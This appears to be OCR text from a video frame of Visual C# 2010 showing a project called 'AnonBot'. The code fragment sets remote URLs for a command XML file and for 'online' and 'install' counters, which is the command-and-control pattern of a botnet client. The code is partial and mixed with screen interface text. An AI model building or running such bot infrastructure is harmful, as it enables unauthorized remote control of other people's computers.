 4:49 PM
5/25/2010
Stuff
Bots
Bot_Demo
AnonBot
AnonBot - Microsoft Visual C# 2010 Express (Administrator)
File Edit View Project Debug Data Tools Window Help
Change Type
Search with Google
Bot.cs*
AnonBot.Update COMMSRefresh()
Properties
using System.Net.Sockets;
//
namespace AnonBot
{
public partial class Update : Form
{
public Update()
{
InitializeComponent();
this.Text = appname;
}
// Bot Varibles [you must edit]
string XML = "http://demobot.net46.net/files/cmd.xml"; // your XML file
string URI = "http://demobot.net46.net/counter.php?page=counter"; //your bot update online
string URS = "http://demobot.net46.net/counter.php?page=install"; //your bot update install
Vitals
Timmers
Command Functions
}
}
100 %
Ready Ln 118 Col 16 Ch 19 INS
View (100%)
BORDERLANDS
Ps AE Dw